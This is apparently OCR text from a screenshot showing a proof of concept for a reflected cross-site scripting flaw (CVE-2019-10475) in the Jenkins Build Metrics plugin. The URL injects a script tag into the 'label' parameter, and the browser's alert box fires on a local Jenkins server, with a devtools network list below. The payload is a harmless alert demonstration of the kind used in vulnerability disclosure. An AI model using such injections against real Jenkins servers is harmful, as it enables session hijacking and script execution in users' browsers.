 Build Metrics Plugin [Jenkins]
Not Secure
192.168.1.75:8080/plugin/build-metrics/getBuildStats?label=<script>alert("CVE-2019-10475")</script>&ran...
Jenkins
admin
| log
Jenkins
ENABLE AUTO REF
Back to Dashboard
Back to Build Metrics
192.168.1.75:8080 says
CVE-2019-10475
OK
mance
M
S Img Med
140 ms
Name Status Type Initiator
page-init.js 200 script getBuildS
headshot.png 200 png getBuildS
title.png 200 png getBuildS
help.png 200 png getBuildS
breadcrumbs.js 200 script getBuildS
up.png 200 png getBuildS
resources.js 200 script getBuildS
layout-common.css 200 stylesheet getBuildS